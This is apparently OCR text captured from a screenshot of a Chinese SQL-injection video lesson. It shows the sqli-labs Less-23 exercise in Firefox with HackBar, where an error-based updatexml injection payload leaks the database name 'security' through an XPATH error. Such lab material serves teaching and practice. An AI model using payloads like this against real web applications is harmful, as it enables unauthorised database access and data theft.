 Less-23 **Error Based- no comm
20231224-sql注入4.mp4 | 行
192.168.2.51/sqli/Less-23/?id=1' or updatexml(1,concat(0x7e,(select database()),0x7e),1) a
火狐官方站点 新手上路 常用网址 京东商城 GitHub 移动设备上的书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-23\ind
正在讲话:
XPATH syntax error: '~security~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.51/sqli/Less-23/?id=1' or updatexml(1,concat(0x7e,(select database()),0x7e),1) and '1'='1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://192.168.2.51/favicon.ico [HTTP/1.1 404 Not Found 0ms]